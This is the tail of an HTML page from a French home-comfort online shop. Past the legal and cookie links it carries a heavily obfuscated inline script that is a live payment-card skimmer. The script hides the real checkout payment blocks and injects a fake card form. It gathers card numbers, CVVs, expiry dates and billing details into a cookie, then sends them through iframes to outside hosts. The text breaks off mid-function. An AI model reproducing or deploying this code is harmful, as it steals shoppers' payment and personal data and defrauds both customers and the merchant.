        <span>Mentions légales</span>
    </a>
</div>
<div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/conditions-generales-de-ventes" title="Conditions générales de ventes">
        <span>Conditions générales de ventes</span>
    </a>
</div>
</p>
<div class="widget block block-cms-link"><a href="javascript:openAxeptioCookies()"> Cookies </a></div>
<p>&nbsp;</p><!-- @BLOCK@_18 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var 